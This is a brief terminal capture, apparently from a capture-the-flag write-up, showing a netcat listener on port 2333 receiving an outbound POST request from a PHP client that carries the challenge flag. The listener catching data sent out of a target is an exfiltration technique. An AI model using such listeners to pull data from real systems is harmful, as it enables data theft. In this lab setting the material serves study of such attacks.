 Last login: Sat Jan  8 17:33:37 2022 from
ubuntu@VM-0-6-ubuntu:~$ nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from received!
POST http://www.yunyansec.com/ HTTP/1.1
Proxy-Connection: Keep-Alive
User-Agent: GuzzleHttp/6.2.0 curl/7.38.0 PHP/5.6.23
Content-Type: application/x-www-form-urlencoded
Host: www.yunyansec.com
Content-Length: 40
YourFlag=cazy%7BWE_4r3_f4mily_for3vEr%7D